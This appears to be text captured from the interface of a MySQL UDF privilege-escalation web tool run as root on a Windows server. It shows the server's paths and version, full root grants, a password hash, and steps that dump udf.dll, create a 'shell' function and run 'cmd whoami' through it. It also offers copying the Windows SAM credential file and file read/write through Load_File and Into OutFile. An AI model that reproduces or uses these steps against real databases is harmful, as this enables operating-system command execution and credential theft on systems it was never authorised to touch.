 Logout
user():root@localhost
database():mysql
datadir:D:\MySQL\MySQL Server 5.5\Data\
basedir:D:/MySQL/MySQL Server 5.5/
version():5.5.32
plugin_dir:D:\MySQL\MySQL Server 5.5\lib\plugin\ (mysql over 5.1, udf.dll can only dump to plugin_dir) exists!
Mysql.Func : exist!
grants : GRANT SELECT, INSERT, UPDATE, DELETE, CREATE, DROP, RELOAD, SHUTDOWN, PROCESS, FILE, REFERENCES, INDEX, ALTER, SHOW DATABASES, SUPER, CREATE TEMPORARY TABLES, LOCK TABLES, EXECUTE, REPLICATION SLAVE, REPLICATION CLIENT, CREATE
VIEW, SHOW VIEW, CREATE ROUTINE, ALTER ROUTINE, CREATE USER ON *.* TO 'root'@'%' IDENTIFIED BY PASSWORD '*CCACD0EBB288BD9483166DCBE0AFB798D667D087' WITH GRANT OPTION
D:\\MySQL\\MySQL Server 5.5\\lib\\plugin\\\\udf.dll Dump UDF
CREATE FUNCTION shell RETURNS STRING SONAME 'udf.dll' Create Function
c:\\WINDOWS\\repair\\sam Copy please convert \ to \\
select shell('cmd','whoami')
Mysql_query Load_File Into OutFile
Function 'shell' already exists
www.wooyun.org